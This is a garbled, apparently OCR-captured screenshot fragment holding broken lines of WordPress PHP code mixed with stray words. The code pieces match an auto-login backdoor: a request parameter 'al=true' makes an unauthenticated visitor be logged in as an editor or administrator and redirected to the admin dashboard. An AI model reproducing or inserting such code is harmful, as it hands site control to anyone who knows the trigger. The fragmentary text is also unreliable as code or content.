
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
h-book
no code from
or 100